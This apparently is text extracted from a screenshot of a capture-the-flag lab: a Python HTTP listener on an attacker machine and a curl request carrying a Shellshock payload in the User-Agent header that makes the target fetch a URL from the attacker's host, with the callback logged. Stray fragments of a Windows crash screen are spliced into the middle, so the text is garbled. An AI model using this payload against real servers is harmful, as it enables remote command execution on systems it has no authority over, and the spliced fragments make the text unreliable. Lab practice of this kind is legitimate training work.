 root@parrot content # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [28/Mar/2025 14:19:20] code 404, message File not found
172.17.0.2 - - [28/Mar/2025 14:19:20] "GET /test HTTP/1.1" 404 -
Windo
ption 0E has occurred at
e current application wi
key to terminate the app
L+ALT+DEL to restart your
unsaved information in al
Press any key to
incommatose@parrot bruteshock % curl -IX GET http://bruteshock.dl/pruebasUltraSecretas/ -A "() { :; }; curl http://172.17.0.1/test"
HTTP/1.1 200 OK
Date: Fri, 28 Mar 2025 18:19:20 GMT
Server: Apache/2.4.62 (Debian)
Vary: Accept-Encoding
Content-Length: 1873
Content-Type: text/html; charset=UTF-8